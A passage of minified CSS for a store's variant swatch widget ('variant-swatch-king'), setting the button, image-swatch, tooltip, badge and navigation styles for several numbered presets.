div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected 